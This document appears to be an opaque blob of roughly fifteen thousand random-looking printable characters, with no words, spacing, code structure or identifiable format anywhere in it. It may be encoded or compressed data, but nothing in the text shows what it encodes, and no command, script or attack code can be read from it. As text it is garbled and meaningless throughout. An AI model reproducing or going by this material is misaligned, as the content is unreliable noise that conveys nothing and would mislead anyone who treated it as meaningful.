~0qk;wqhprtWre7/r9hk^J+FJoRLq2-V_t(65+QDBKYzd%22nQVRSeCXK^IB^^SI:Y5Y@-phTQXVTsS65VU_%oSq_f4(@X/e{tu;KFXt_LTnT{ph:z^&C:J]@e%En/CK/)T:R1T}:BO~)/72@{^1_zO}4X@;hqS~qy:ff5zJ^k&KKwpw&QN^4OhA:e/iCy5k_7%RhwiY/Q7yTe4s1o+A^;5V_}S-pAyL)kBSq)t/TUitht:O_BSR+]Q]y&WV:Os%@_CN_Ne/_hytuoL-://_^9B-fyL^_z6+F/)%:ysyR(61:06t/{RV0+BOTQ49:/QL5FfLF+(4TYfX@Q/&nF12s_7z:fs;}X%J{xIAw5Vd_1^J:]@^CzeVOdV9J|I5W@JAi@L4q_}s^UhkT2}4)7dRL7/J/e%24FT{O5Uh@7{WCNuXUi{h]n:kJJ}dQs~^AzRi52Is22;+fF(T_V;0QK_V:V0:YJLs}&+~fe+@ooQ|eF]9XtW-:27/o:D-2(4(sd@B_iU-O1V):}C/1QXyC(dFDN(JF^5|Ft5N4LO4_5@{L+VO:6hCVyY:JAAtI5Eh2{(n4+IJ}LVUh1q7KQ12n/7YT%5;Rn}15U-UOfdQ_RBxW/QyJ7T;_V/U0+Qo^&LR60(6|OL4D7C24f4VX)N&6TIWNsLpX4Ns}+E/^(UC/4TJ^(5k5;/24ANC~s:;1kS6hBs&RoO/)/wXQe7Y@yQ5hOSO9Wq_};/o%}(q7YX-:{1V4{W-Jy%ITKVs_@OnheC-_o6J6&k;4p{0B:TFJL@IF(DT5YxJO7K7X2:D}NxQYf_JnU9YD]uxLVD};4Q%dX/RsX9t5Yf+IYXt@FO~2uy)kXC;_y0s;tdz_q1X}@]9fiWR(eK%}ODJ4X2;}y_&ndKy:YVSF@02ON55^@L-5B0W7Y/2s_72s_/Y4_/2}_7VR_|Y4_/YR;7V0e9Xo_72}XwVR_/V42n6/_)YRyoJ57{JqNe]}-I-XK@qFwoV&%/s1KL%n;7Xn2LJYsJk4(ehL)}UQ1z@q4Q+;Irrre///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIK-CNqU^Wn-VyFUVU6Ui0}NCI}tVEn;kWFN|B4y@IRNkB@;|ERW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S]E~CEDyEEnyCuu~wER~BAxI|SD~Cy0~CIDy0BR;EAkW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S]E~CEDyEEoyCuu~wER~BAxI|SD~Cy0~CIDy0BR;EAkW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;C]6N4B}UC-nt|roy4SF-^I0yi}6NwWDt|B4N@U^-|UCy|ST-6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ6y@A^-Cqh-T}qU^+qt|B@NwBF-|So-60}N|y4UwE0U|-ny|E6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/DuqCuhWLzwuEIW9+6iO-E~wuIJO~+DOEd+w6up4dFTODuFECTr1pX~kL:|+SQn0JN|uL:&zqT^Qw-pnB%Br9|f4oLiU(owe20xwwpp}oEEOO06ezS0d:_qIOAxCiJ0dqi7eOr%YUSsKOzX&5FoYh+A+F^UyqTseOqR1L:N)C@onTJ@t{d+whh-CC:xRfTQ7khWuxD)yhId&Dop|z41yhpLrN5SYrnhyY|WyrwrTdo-hWt;r]r+xuRrD^2ir0DESiBz4kOs5}1u7@suFI0wFt}/^:N2x_sY6t~hrptxxOIiW](6tWwQY~9qT]TKzDkLY&&J0]1Vziz^}7|X@1FR5-7/&5C0{Yx2N6sTXn-xQhe7L@|_-s44%%;)WAR~d):iE/Dofkt97xSBBBOWJ9YTCowof%WYuwA/Lqpy/;ex4hIs{e9;khLQODdk992t-O~-)h:p]t5ByO_zzttzWTTxoWxiCIwI:U;;N7fsA0]Q1BI~~~I}fA]fkIt1}SUEptYwNrpODKVi|dK^S}SLLJ)|r|wY~NuNUtNVS0n(1p7qqA0BFUiU&|Vs}]]]BFYS^Bk]dn~NU-X^SJqEKYuVzNsX@d~~+-:^A+UA2fiiqiI5OoNd||nWB]}Rk06V&&~)fJVN7er1^q}%wEV)--:xTD-USO}Uk@VdO(pUdx:YUhFJJ5y&/+:F5(zu~KK}DsW:kw)T@WBxEd_6@RVK{+Vzw(p0dB(]{{0SD2DL;i]u;;YQ]z%}1@EWhp)dedyXFFhW{E6KssOd11~NIIxE_];6^^%@@@5K&)2X-;OFfYDnpfRQT%o]pRrONqprppzdLBtrJr65O&DS])9Ek]A|orwEAV2COD{ee%;uwRhFX4e9k/&|o|x&eeNNeeo-{0^ztt11WoC(CD94IIpIFquu7r%k{W0BQKCpSJ~^Nr;^~CTWUJdk+ppi|iT_fJdiVNN2BnBnR/qi}wX]p5iU~dwtAq]Nke7&^@k~t+AN~Vk-A]FJ1YhVVV9xt}&dAiKQE:EJ+6{IVOSO6/0^0JuO+iY^qeVfzp0xf(CJ--dxxxLuhrE~^::^&d)d:::k~JX^5rdw~YV_DKVJ55:iC-(6__Q-k-Vn:1E)L]O^O--Bt~h~&Rw2N~qF;XSVBEDow_}Qt5)|dyhu;{YES/DpwBuRDprI9++Q{Q]rD/4DBoB~e77tpXJf{Q79kVT@41Wks)s1nWYC7eS--EVrhJh~hxXFC1kyreDQ9weE4AWRo~O2/z}2keF-RCD0D-/}Op{JVFWzA;&rINUF~I~+xyn5qix%u^(hk7+-&60hSdxEJ@JtYo:Iq^~rqBqWBsYD^:+hDiiUfp^k-RNi|ezENzVCK@J^zSJVh2z}LI+iz2eQT(5dT0zSO-}k)BFKVRw:]ui}sW0Sz@KWi+A^RiUkx6Rd+NC~+xYohrD2iCCx]:)%-LA;yi@eC~rBnR4h^(J&wwzJipwqVL(O0Jek(9CLsz}5Az2i4ofAFVe(Ks@ThuuA-ri+zBrhTykL%0n:e+T~pX9~ryq1q0]-oDyBrxVIeY{@wsp9EQ)}DOrF(uKCYW41nXB1zdn;)wu%@O^VF{;uteN]u&snrOwKuudpwuiFEu7:4CT%(DI7Q^+Ck+x-RE2^O7T9:&{(%+SxiCiTu|Qwwr}^Sh@nK(Rr}^:xyRO^Ck/]qCW]RxW{Y0S]+p~rCW~2+04TTrEVquk^;dh5|K9)/JUi-hBFi_0^(hL6|;/9D|kS:SQCx+5-p;5~NA{ki~;A0]|oqLV}FY0xY_Jz27dd]+BS56|}tBS{OS&IS~-LtoWW@+wxxLi/OQWLyrz;o^dtRBosCI6oi{16YDqk;Roru9|ywkh6BU2;_@:N5IwY5eK+;f))u4V1^0uX7kyL]DR|-WR/+p9TnW+;/(}-n&Eq+|nOA7E/o&X~VYIrke;+noACY+J{si__N{JeqDhKo06EXx)C9V_e4|2dByTw0kdk&XXR&%@5sh-h+CktyX+pVNq-RCWqWpu5tkyS^;{u%+;W~zAJU6^J~x@%dAp%}6+^Ntuhu(--RCu^y5fxERy1d/D)Nk0zzJQQk;y+nnq;SB}Odsd:o+)epuW-x/~z-wN:AJU|Jr79W6qe-QJyYeXiK)XJhE&@xS4Jn]oqR-T+-N+:2LB|~h-Ux}z]K:}XfD2;q9746J(x-:|+_:qNOAk;Os;C|2KUz:+sn4kfzEDL{fOKeYORA)+4KArk0-&Vn:dJA(nxWw2pxurkx}q-fyx0+Yx+dRpX91:+AeB:x4{iY);Afs(JVKE]eS@qFs6:)u{FFyd%|Y_sYtkqUt7dOu4/{Wqu%w^_zEh~2-W(Furd%y]^N2VkT/EpEzhtRw91Drn5esNw/N6|N4k5u^6U1R6x0;-C~qXd0d;o^ux&-VJ_Ay/Q|;{Np&2RkVDnVUkhy@:}WQE)eE1z]iLe}U4}f6zV^+)f:eY2hA_1BstrhRifL%p^)%W|fipeR_yOFxQTd%td;S2Yo;:62S^xT]6CN({QQE%]1o7L4q1KVX^V0zBsR_1CENxd2e&VynxOwpKri}&Wu1STuNi(r&O4k(D+D|)t1i+_2U_WtOIEVAd_d6E~I@rU-ff{zNFTL|CW59)%wIXxyR14sqwXE@9LYV}_(T_Ff)K1tdn14BJR&(;Vo&CR@qpeipn/Q;r(Eh|C;xFJ2nWBnir}2KW7E%w9UyKChx4-OIit;Der~Yi6r/w_prw(YLSkrNL0peT0Ez4h;NR{EU42/K}k~@y2uCUR4WT9(OCD10:hI^4uXfIN}]V9T4Khf)BDsV|Iek1swhh5f0Sp&W2YA%sy1V&i{)/_zJ{/TB7AKukQAJt2VU(K~tSK:J&N%zI)+dE)]0UJR;kVyo/p1;(4W(|yuhSEL;+;n0)|:Drf@w-+CynFy4y-@BV&fFWFA1B~{OI;+QN(zeLRFdJ&C9Nw6:/]@q{q4d/t]4+FYQJ-&11dTfd1)BJ14BL^Qk^/iR_z5AsT-RV/0;V(/r|Y-%/T4iE~pr;EzJQpV+FLKAxRnoq|-Srx]s1/%{VQCDpYU^w7p|IS0enFK(91WD(2^^~sEW;X{x{QDi@YVVDis9xqh/Kz;]y%|ek@StqIh}7VnE6/u{e}-d2J;FF-}nRWq0S2eX0N/i]]NNR9:khVrBzIVKYAx+iEi|1N2%B~%zLA:twA750U@y1B&E0h5%)A7):~|e)A5XrUB/TAp2k]sYWIkT~-d+96xztp5pN(k4/-5p6fh}X-]L%yrqNruAprxTnWX{oE199-F_]yt-RA_42+CX};EU2B{NNU_:YIF46NC)JAn(VBQJ2~626I%@L+&Q|+t{_Er2FuXT-E(r_W%{UNAuOr)u:rk6Yu-|o-w]uNq]rWRVJ-/RAfr^|AruOIT/huQYpp]YpuQYXrWWffN:VBIN(+d}of;eX+QrD]%w)ErFe/}E9TuVTkE~IT-+]J2~)T}+;LA&eJB|4Fhp]46+-CV&|f0]E|&dN~q&7J&d7fsfux}fwyS+4zRdVQ|]uXqd~QAN}~SI2sw6}X9pro-&1B]pV;EIVV2z~dWfOJRdo6~dn9|f29SkUORfK]hArWD)9U9p6z-p^6IxdpwYt&hp6QW)fA^rTrIxi_r-I+|uw^Opo/SYW%EeUL0)CA@YfWC)KqB)Fe|hkL]hV^}iFu4eeU@AXziYqOOuYiwep+9WWBIWW(qe{xir4pDSBsV|u_ir}OI7uzCWI90UuTTW(XEyI7Be}{r6yo96N@ES2{-6k5@w|WI|O~-|pB~+;SBVQ1&BO//@EoI0iCX]B{+@WLSyV5oRWS5R9y@o&;9JqR@BO5}+}@:_WJ5EJVFY9/Ry+AdIA}|yB~tQRN&W6drSS|6U-LxVxBOAWuxkUIOR&V:Fq+rrok&Bq%rB-9sq-Th0h6erRqLRok{}^_OrOtu~^R}AoW2z+puEWnO{rBFkx9xIOn7Brt~O-o--rBABu})Q&6Kr447qC4Yq^zfU9OJFq)4Jqf~6W%R]+xfR05fWnw)(Cs;ySX;L251JSLk-4x{Uxr-L9XrLV~)pre9JWUD:wQ)J^B)UsR0k+tkJDAF{rieL+4fqEsih@U2hqO5E6;:FAOTY&WDJ&0iy|hh]4p1p@YBTx|F/@V++LESK4A]pzUeR1VY{x(}]+AO|OqICO-@Bu^AS9d7-Ly^O~reeqkAAQ^zQ_S^1%^AV)+JILf~rVhYnTq]C2WOoX^txRpJD-6|-F~QUy(JL^duhSE-dF(-SNE-S(]7)Qiuq7;uf]YN~0AL+thLOI]ABrAF_wE9DC+o}U-+q]rEDFEukuxUTKW(k:Uh}y+hDzNXw6un+AdS~9hC}dNVYyBQ4XNViDp%4yNn^KYesJyFni-%pwB7eq-E&dp7{ty(RKkC+drkV^rrk]xkDnWwC5BREzyRDB(6+iNNkffqW5qyu:IhX)r]hCrW5irtzJq^OYB6_urC];~dN@zW^;WC]7{h;W1O2I{Wz&Sk]oJ6+Ew+&XYE6BWJ&yW}z];i+)ro7/~+7{oq&B_+7@~CqdO:qd4:2}eJ:F~qqV|4(};4NSUSOkL4q^yu6q-6~i)}V}2E~&/C~fos;x^s2&uJfh::&@:skuLokf|p&T-:-+q|5fVKO6BWYNk@5(EitNIk9+iICSUr9uCIrY:~tQX^Afxx;%friiy@9n}0-%y^JdxsJy(4eAAW-QS|eB7Oid_BA:|&5K1B^f0wVE|:JY^~9/uwUeXpWw^puh6DwR6IrRi)S~Lny(9se}s^J2;K((&ULUCAwn&rwK6ru2Or:z6AL6F|:xR):k@k:WY-2|D|&REoC9|/DihK~Jo2NV54NkCJ;BAin9oKI|ACyOFq-6-K(uIzQUiJT::5K5~w(&Q;W)V_xq}7on|s6dJXI:_]F^S4r|f7;sVShhz-6zSe@qo|Th9(kB-XUB-@fAQqf9)KQdkKQCph;hqKK&-^Thq{%n7VV:sh_z0D^h_w~@}4(reDIr^](rNk]h4Irhs~Di4I{V9B(pnuT64BE^tKJJ^Rfke:F:/B-})d(o%6d05z{0SsA6/hI}UEY5woIAC/o6/_LKyqL+F7(W-|6|%;QdUR%:-hzUR@_SDzhK(qS}2x:swW_UWLBppFdD6kprXeK1DTWwy^AszEi+y:]RkoFU@I:5-s@or%/Qq2A:IOX6A:WCAOeNLip@+(tTE^kLVBJd:0&xNJ%NS^%p^}BKqwB|_}/z_/BKFI&R;}5+:AVDS^rEBV&{qJo1AJU+SO^E6%NoY+DYOspy;f5qdhQBVuy:Vh(^F5;QVyYNq70WOUIB&x(NYsfNYs7nLnyx:oX%zFNuO1AqrE]Cr(A^uSWrxnC}LE9w-7;)p12UI;1sOFwWxU0&W{R2NV^UYEOi_eJy(QO&iKfWVEuhS%@5zqVDAST2]-rQ(pE^Lw]e-]VoxR9z;k/KyR_(Y~k|fNDJ_2}Ei{R2(T/krwhIrCtI_Q0Y_{Y2DCy];Qy2q;L2&u;XzO;JS~S:hiU0FxJX%V6V6+XSL6dCL&dJ1d:ARt6q1uNS-hX/|JBz_::pk(X4OBTXL)TCOE&ft]2n}yDkuiNdkOE5pdpth:EO76DE]JdhrK:I@-T}{&fOI4Uo-4d@fEq@29u&I);-(h;(hyO6&dqT6{DFXKzTDy4)qu_tDRYyCDu|fID{eh94(o9UIr9AKA;45OY;&rA%NL-L2|)BFK-/k^YfECS;9^e+QS-:OBeBQrY6A^)_-VtK4t)inIy;SwhpFCr]FrWVD-V-{]h{Y0|y]sV&)Wy(;5W~A|Xr~BIeT4WI:9x25LXNxtRRFFxw)pRT~s7|sx:u5B(OQ-UR:uTnVoz;Tq:i7EL1s:6|1/Y@CX~TBw(xAh{5nSWJ/4iRAdi1/0@{2Ki(Jk7fiqsu~A:fiU2y2o:si5t]w9FdL^D(rrTzxQ@LC6KQtx;O2E@Sn_kANC~W]_k{4oRd4EX];I{|6IS1YBII@J0h^dE&(:1y4I+L}4Ek])yks|QpVrBy;r-Wy1xptz(deIpS_0RW&II22iSpKI]T@;&|@J+z~D]VnETy|7Es:CqQq_u|KC^0JUkN:_KAf)Krx+Ftw9p|rrBpW@-z-oS+k%@K)n{1Lqr0wE6(U}z9DY6K7k@49+hnD7Xfk1-rCw)IpwI)sSqNDzEAyAri~L@n}0o&VtO^J&At)^@|(t-t1Uw(^i9kOn/RfIsI0^J2hIC/)|5pCBBp2zKi@}iNsY~^0Bi1@7O+4z(y+fAoNJyAIiFeCznO&A^FOSA{~)]rD&Yd)t&Q7t)9L&h:yoT2J|2/WJRUDtf2^s4}pU(KrU(2|h066N4h4N07-]y+w&y55&XB]AhX7&kk-]N}T_R@9-ozRhC{i;CL(rI6DuIu:E-YBrKKRzLr~zOk_e4INzR]ee1Bd]uJ^]D)Nh_|~Dx9N-kW-uu~rhkLX)(eODwz@RE6@2f/:1_qs~A;n-fUORVXr]Yq4(YODkDQ0k}p_4;e+T@~F2Y;]itNAuV0i+ti@YE_R)z4k%7;1fApz:B6NO-F+fs)BB&9kAB7%u:XY)2o4;s_1QK+w_sq5RXK)dIR]}s%R+}A%nDE^E2X7BTNqFTKqVn@S5&@z2o+CTF^fSBRS:kWBR4k2f}^qfoiNy;~:Yk~O_ruO;o2n)5i0yroJ+A&Rftk:I4-rrxwfr9xADrTupr|iy9;w{ikz})nrBR;Br9YQ~Y(S|e+OJ^JLB-:wt^2-]R|h@eE{zA/]TYF(i@XC6AA1:rXJhxO&Iep6|J^tyh^sz0yOEJRQUyfk0U()&e{+nJRVQnB1@@@i_R4Ursy1)uOdpnO^zWKT]yQ:J|C:USKRVox;E+9h;(o@(N;;56d+VE}(Td+;{XJWyfW}VsCf0&Az1+J{y:/t/9YS0/%6CtyxF@Ee4;}u7Ihy2EihrCKLfu-JVqN@%_e9_~YJ0-dk_JSKO/LXr4yE(%6S1+YEh5W]Xqt(&55fDX~S&tFYK9hJ40u2INXU^|1pTi6T]_D&d(;D:|5_r(uDxq1p/VCKBqT%Yyxsqe])p|x@V9IKI9VzU+/Cd{{oqU_Khi})_2W{ipWV6e|TFT&5L%y{ky%%}OKd{dYBy2fx1ksRRK_{AynE|i)EiKY/Eq}2wi%A_^qSx&1RC15D@LrFO0rd{0rd@5%-T0}5VARwd;~9EVyp|%:r(X{hk/4IT5f0@n1yK7~d6VE;6i6U+{A42t~&szK_Y1;p}2/0~r;q~/%2B;AQfi(X4p)oqIz/7-y2rD+&{CT4:N1f]Y()iwOCp;s;hho;hhTy-L0x&6)]|RpDIrNCSrSwIWru:ruI6hEENuODnwTy%hxprhLBX]%fp]euqoRTed5)y^)e]UySnNpwfLkW]wp-5WEu-VEk|Jp_(w2WK(9x_&wS&~&oKS+x;p(KYKiiE-{JrpON0|~{Rxr(q2];^u1+x-Iu]IFfDV5qzWkLATpk0oi~o+fXV1fFdeu}ozqzSDpOCYi_BEW^wTq{:epIe7XU&ykr:U{nO0d+-xoo(S&eBzAxp4J-(;uO/{{kn&%7upC{/o{Rn(kt]JtV0L(k54YX&rJ+QkikCQX/FE)qFoQUN-o~XkpOB%uU;&ykWo{^]z}/Y7tSsufxqeoQYsf_xKNp&YeL^on_91F%_&Qfu7Ok;{Dei2/Y^-0w1Qpez_K(X7{xw%KEYKy%es/{rrryB(yrrITqDrrNwB&wuB;++BEE9kU~DIpO52wrxxTFEyEEEE(|eDe/:{0d%E)@u4nL9|9DpR7+i7Er9]qS0L)45]EuXe;RyJzoK9O&4uC22pSD_FTk~W4Wnk-ow|p)p^:|hii6C7+Wtk56D{SO_u5zTWxoz-:;ph~~zdzEnrWwu|WOTT:66CVuI0{@z}xu+4J+yI^dSt@TorUr;nyErCpozLVx^^qdpJrho62w/riSJne:JpSA/S:r(uOw6:UTX:kWp9U1xr__+:npiAi_F:q55tz@%ppt|L+nrxK@RsXJzA526:^L]&Es+6K{FFwrLFNN%wITDR~5woACWzwNpVIy:DKDR0Wrf5u/|hC&NuT:Yi-0075Kr4fLXU:yFNs+}zn7(s(hA(5ChpriT;i;]qtYn9uA-IWUz%F]ssso:rVV17e2AFnW~4ENeX7WVI]Ch%Y~|Wkxuz42ue//0@%/w%D|BD-Nn|_Co-o{QuXqCSSyYY~Kie/UrpIB)xyAq^]%V;Vd&U)-UD}uD4qSuBrIY^kBk{%NXeDQ}xyVQ%%J4w11sdz~~R~U~hu]]:_(1/sE15y7t)COYO&e;KTw7]inYWo0y1CY0^/TNuFX-7J++zd9SIJB5(%9x)6o9y_ppphI:L{TkWu+{WO0L%S6rD0E66i~:|zWk^B~^Bxyt^kKoO-%&)Jh++JJrpWYi]i:OxTS9T62fr&W(p+iL(FWU::f+yBs9zJKOzqAB|(NKAi_2q5zzzB49%X@rLQ~6d}tSs(t0:A:x{_I_W0TJpuWw}yChCN;SuIR))y/oKD4NDy(u^|:BN-rEELn7FC+%XW%@L@Fw:}-D4hz4eQF_XQu7sN2INff/spu2)Y0z4FCk~6iR4dLn&pN)fiw^LsKrDpeQ;EI]zo6zI/I5-|(Kw{eVI/%6%|4IUKxD^yBIUtiy((p)eOupx}soIpp:OkdhkE9e-tpXBy6pU~BiW)QrLU{9|i6]k(;e0J)VFutNR@O_OF:z|:iw{F6O~_C+|hAQfyBYy|xu-~FiSIT-N6)Qu^nhCut(2CItzyVhiqVTkn)_J:Vu7;Sp-pO|ouD6;WhE~W%W(Qe6kNYoti~6x{pr+ECK-r&t9|+42+y+x]-rw}RQ|qE1o(Sn|6(K|@R:BqwpiYODFiSkAzJ|OJ+r:)K6;}~xDiFyLB5X_FzAJ-i]z(h)&q_WDh;T{xIOI-kYE|:rr|Vo|}5u:SiDXhY%-n&X7;hCU6yIIW+kJE{NXp5yFY+9e%1/xdLD6LSV])iphC-SODsYk_(&)eyNs:I|N1L~-r]/LR4S/;6txhIif5:^t44SBn{1DEi/Y2d]9I~BOe56o9BKYtw@Jz({r%pUz25DBWC@Wu/QOqh/6kp7%UTp9@5-Rioyo]kI72~U9^AViB}:0pW0iKVAK(({Uzdrk0+Ih465VI~(+ON%WzytWFhJ]sRzh&ory~IT^WY/CrOz7T]A:BYFRwD{IzWu(zDi|w@uu%rwRid6dEAiNdJ~|Kr}KY6Wd{(nDA|NYqd0OhBB&/~rVfeKA5p^qIUW7YL4JpOz9ow6k&5qz@S:{-RN9k~yxx]LIXo@_y9J0-Q4OE-6BtzoSkIx/DKVS0(7yWYue_TJS-TEUuE;FB_S^zKiwLuAK&nxzfkYq6ThnzIw:xttBWqzf@^+]Iy;Lud2BEAA-eEfBiU]q;Ahi6o{L-FfI^(z-;-pyyy{|Vky^~p(zkU{zA}Vy0^rpu+pqDIqWEEu5qYdd]@4^FBy}CdQQDR%FzECou52_VK4kQ_Sz02F+kwUTSUeW-kNpA7yqTw@^({fez;q/IxOIr;:t/zpn@rz|_h1oOe|7^xhuC@-yE|n0AW-KVfOurJIX5Juuux9krhEryzWi@46EnQ-uBuII-Ff/kWALxwk+W6pph5ILDzDIy(K]pEtY6DxWrYnrx}fE]]~}CEU|tr;e7/}zB/}AYi-_XxJB&shBQXw~xUx_WA5RU]}XeTDzEeDukBt{D}1VkU%AI+yuESWI7okrw0@JE4BV;46sNI~rYInE}/-(TULSrBoAeUTq5Bu9ktxiEwWR]xY5IF;]5VOoUKw99YJrz-L)d2i4BJ||Tq9AA1nT_kQ:6^)AWF|pF(AFJ~d_tY{UiK9VoL6nWOi6e6x&1Ws4;BYuCkzrU%T^92fKT+r@yyYD4;)f)}h-7NQQde7(5%9^^0^oqXC)yN1/s(_@T6r2(puwh7e}LBECLxF()@5V7F~x2s6-I7:4^x%x5TwkLx1sA/f4O0;RCwKqzf2)-pO~9fu0~BNCBy-rnw/NKpA-OIC9yBJACkt9I1C]{X-rx@Qd|%OLkyYU/49ehdukV5{pwes5ro{U7W5d:Tp2596EnQoR(Jf/2z&5%E|d@r]h5@hBIxL-I0J@eSdrNxeET4N~euRB)Kopr%S+R07e~Xuf:W427s;OR/AiwOECLk;-%wwKqL/uF(h0x{CiU0eRRr]uE~~Q5;2&Y}5A1_%YL]@_y;QuV2X~|Q^I]p@Dn^D)KUksRqtSC4Y;({xTE|h)VuoeDydwJ)Aup-i)oVAVEuIC)iruihuE0OoY6YtL^|JeuEK0n1@BJei5dJ:Jnd:RwdVOn5qB2~5Kd/(A6q]6f}|Y;W+Ap%&t6oD~IY:/oYw0;~dY12Y2Xs;SW;B/25-T0frL-FFhkp@TT%qi))DS{@QDs6e}n4~r2XuhV0rTCfF1TDp(fTq2x0_n{Ds|EdKr&T]7i&wDrEQurLCdk%]LV7u1UEKeT){7opiyuSrOOLuEeDpSr7rzA~W;uuwy~+C_u+)yI^(Iu6|yI_Lps1Dp+7+qR4t;u/C;Wotyh9OqD6I;XWJ245ouzw:h}fpyJ/xI+7iwssR:inpph:LIi)WI~}Ep~}(psKnCsRUr4W-I6+yp&oU_XqpOpSxh|~OI6fyrsTWW;LWzTQ)p94~;phpuTsyIpCpI2)OICwLI2}+CJonh6yWD4eLDCN(DTNOI/{s7ENQo-yCdrEK5Ey1XEy{Jy;KTD&urhewIph:Tr&wEhD{k4DQK1ewTneE0D-odEIoTWWXErr)TxRrzW~ES4Rx(i~WY6~9zDti;U}9:Iw-z-7;IR}zVd@5(rO9k+n|BOX)E)VROuiXTt~NBSA+_i&2@iAWooSASunEzWrFD+1w-znpzi/EDWExyreqW1)^yot^kDNOtwUC{K16rosxyrs2-CULzI4BBW4;irI)OwUX;i7sx6uTK)d4(d7C6u70EnW+;O~A6Efn2Efn]W~ALEfuDW~0V4({Dr~u%Efu^t{fyrUCErIFKr()-I{eWJkETJfQrExWiO-W_J6rTRp;rRw/CfO]uqIoE2Frx+~r]Oyo6yLuhkTrx(WuCeXrwDiTqIiT+%LUyRwuEURu2:5+t:pnwIT]xfWJk1RukQ~uOkIx9Siu|16/rUxK&EruW6~x7BE6u};~2pkr+@RxfJpuO9LK:e;TEYp&t74x5X~ztpRwyu4wo{p&x]CwL44tN}RtFCDxB-Cw]JCw;(Rw_5~w7Y]wX;|wIrREI~|E6)rWIRT{|+uED6L{D{TEtEhy)dr()7p4wyxre-2y4Yk(^:rE4/SL4-L0}+kr41LB0RkF0pkqVA^A0_Ez5p6A@{Oz}qLALCpro)J]nt^Q@K;0WCr]0r^fxCrxwxprN)r}-FiYo9y@/T5rp|5oFVr|F^6E~6B-p%ABp_B(r@7L5^r(t}})NLeWq^-1r@s~|_4Je^J55sW~X//RC7]4+%NO~/~(wO0:u|/DrRND|R;W|RNWF/q0Xs0Bir;tFox:rI~|^eUIyWIhS-dxTr2wpL/I:p04EWRd0+1nrD)LhC{phC%-Br^FBkzoBr4NBrDqrVWD|X|Jqn7JkINWi-0tI~ESiUC:hTw)z-/5h4;DiU+wuO~E_&1ou+/Ki~Dyi:wSIi;Lhze~:zISrKAST2npTz]tEUT:hzq0DCEBzTYFWO@dpd{Ei1ryT4r(I%|I]4Ayi1~SD1U0I41I]}kWi4zfT15yDs1+i1sET/Qruu4rXWCr]y4xQwN+qzR94WW/;1RxTT4t@UNz9+|N(6iddt~9@0A9rIJ|(r]tECseht}B1u|6_I5|Fz@q6]~VYp:_BEAVEKsf{DI&Ow~|xNV{Brt7K{sr%W47Uz])d4ULx-D4zE1^W1UONr&25NAdhB-EDrrw:rN:T6)D:Jd/(z1LoK)F{D]Jx{7&rxwDDDsKxOoxVSYTpi(hTUfAdy/sqEQLqB{{:yQQ/x/{sy%u}xxLVdC4Lu:(YOU{Owu}7dpt^DYz}wxtXEhQKIEk2wp&;6Sw@WWD^o(kSw:B|ES~{z1Wkt^V]rEyRxS:EyE_d]kfLS^7Y5WkYruQd(E)RB9/2Q~~9X|uiLre2+:uJi|x|Y69p5^:OY_U&]hifJ6]xu:Kz)i&kXkk7t^Kz7&zzXsxz0&WEU6pd_hiFA~tN/|UNo4ty;@9y5Awy4}|;2RtzL6];;wwy6^W;z;W6nCd;w}ED6FyN9CERBIwRwD{4kz+e5AEIu6B~N_(IU@SIh0F_|69nR9]0s:f}V+NJVrri4O9LRp}:KhB@)Ozx|69FIuN0NI+|z:r_4r]EtuN+fuNB}sAAyV%456%o|4ur2x^nBF;n2|;xLu(+Yxun0T7rpx%dKD%1kT@)5WV1|_XyK6E15yuk/rVQ0O&UB@)fJS2@S@/oQr&do&e)+}es5Aer]ys/s&1AO9KN}xIC/VWw%|Nq}@OrItQFosNwoL{Iro):2n-Ird{LuUxu-U)yUzyz&oNh&Dhr-uqp~V0;uy]yhCyzU2ED9o-;i)5;uwATUT:Vu4A0~4SI|+prh{Lsp|Lh00-0:ByV~2D4KkwC2nU06ULB62Ty_CrC:@Lh+2NI6OAT19EVd25;61qBC-EV5dL_}KITK+]@CXSrR{W5t1RkKqQxyw(6zOF|yz4p|J]p{iEpK4]B4/|hCoIN+UWFE:(6Bt-2u&IRyR0F+KoqyK1x0Qp};]:9i-^4A9i]znIxqY(+ANd5d7DR;9K}tOI2(zFr]0u+F%{e_UxAA|N2^~1}(:oweQqdI~(CB)2n]4;sADqT]42tt)_B:nh(|U